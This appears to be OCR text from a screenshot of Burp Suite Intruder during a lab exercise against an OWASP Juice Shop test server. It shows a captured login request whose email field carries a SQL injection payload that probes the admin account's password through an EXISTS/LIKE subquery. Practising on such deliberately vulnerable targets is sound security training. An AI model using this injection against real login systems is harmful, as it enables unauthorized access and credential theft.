 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × ...
Target Positions Payloads Options
EASY
CYBER
SEC
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /rest/user/login HTTP/1.1
Host: ecs-test-server.com:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 123
Origin: http://ecs-test-server.com:3000
Connection: close
Referer: http://ecs-test-server.com:3000/
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
{"email":"a' or EXISTS(SELECT * FROM users where email='admin@juice-sh.op' and password LIKE ') --","password":"admin'"}
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 766
Type here to search
ENG
6:52 AM
16/12/2019
5